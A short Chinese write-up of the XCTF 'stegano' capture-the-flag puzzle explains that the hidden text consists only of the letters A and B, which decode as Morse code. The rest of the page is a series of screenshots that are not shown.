





攻防世界-stegano

这道题的线索挺隐蔽的

复制了文章,粘贴出去可以发现很多AB,并且只出现AB,摩斯密码也是只出现.-的

把A转化成.

B转化成-





































